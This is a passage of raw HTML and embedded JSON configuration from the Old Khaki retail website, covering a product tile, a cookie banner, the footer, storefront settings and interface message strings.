829.00</p><p class="chakra-text css-11pn24b" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->28<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div></div></div></div></div></div></main></div><style data-emotion="css opq0u8">.css-opq0u8{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);border-radius:0px;display:none;}@media screen and (min-width: 37.5em){.css-opq0u8{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;border-radius:0px;}}</style><div data-selenium-id="cookies-banner" class="css-opq0u8"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1607ci7">.css-1607ci7{font-family:Montserrat;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.4;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1607ci7{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-1607ci7">We value your privacy</h2><style data-emotion="css a3s8z5">.css-a3s8z5{font-family:Montserrat;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.4;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-a3s8z5{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-a3s8z5"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css 13jfh2v">.css-13jfh2v{font-family:Asap;color:#E3E3E3;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-13jfh2v{font-size:14px;}}</style><p class="chakra-text css-13jfh2v">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 17kfhqh">.css-17kfhqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.16px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-17kfhqh:focus,.css-17kfhqh[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-17kfhqh[disabled],.css-17kfhqh[aria-disabled=true],.css-17kfhqh[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-17kfhqh:hover,.css-17kfhqh[data-hover]{background:#101111;color:#FFF;}.css-17kfhqh:hover[disabled],.css-17kfhqh[data-hover][disabled],.css-17kfhqh:hover[aria-disabled=true],.css-17kfhqh[data-hover][aria-disabled=true],.css-17kfhqh:hover[data-disabled],.css-17kfhqh[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-17kfhqh{min-width:180px;}}.css-17kfhqh:active,.css-17kfhqh[data-active]{background:#101111;color:#FFF;}</style><button type="button" class="chakra-button css-17kfhqh" site="OK" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 1a2vwqb">.css-1a2vwqb{width:var(--chakra-sizes-full);background:#F6F4F1;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1a2vwqb{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1a2vwqb"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ufqfo8">.css-1ufqfo8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ufqfo8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ufqfo8 filter{-webkit-filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ufqfo8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1c2qtgy">.css-1c2qtgy{opacity:0.6;border:0;border-color:#dcd2c7;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 1t0zaoa">.css-1t0zaoa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;max-width:163px;--pinterest-icon-inner:black;}@media screen and (min-width: 62em){.css-1t0zaoa{margin-bottom:25px;}}</style><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 3yryu2">.css-3yryu2{margin:var(--chakra-space-4);opacity:1;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 99kn6o">.css-99kn6o{margin:var(--chakra-space-4);opacity:1;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-99kn6o"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"7c2d7560-a0be-47da-bb43-a0c48e132e4d","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag 